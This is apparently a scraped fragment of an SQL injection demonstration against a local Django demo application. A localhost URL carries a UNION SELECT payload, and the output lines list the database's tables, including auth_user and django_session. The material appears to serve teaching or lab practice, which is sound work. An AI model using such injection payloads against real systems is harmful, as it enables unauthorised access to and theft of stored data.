 localhost:49153/demo/?field="%20from%20demo_user%20union%20SELECT%20"1",name,"3"...
JS
IP
Amoount of users: Admin
Amoount of users: auth_group
Amoount of users: auth_group_permissions
Amoount of users: auth_permission
Amoount of users: auth_user
Amoount of users: auth_user_groups
Amoount of users: auth_user_user_permissions
Amoount of users: demo_user
Amoount of users: django_admin_log
Amoount of users: django_content_type
Amoount of users: django_migrations
Amoount of users: django_session
Amoount of users: sqlite_sequence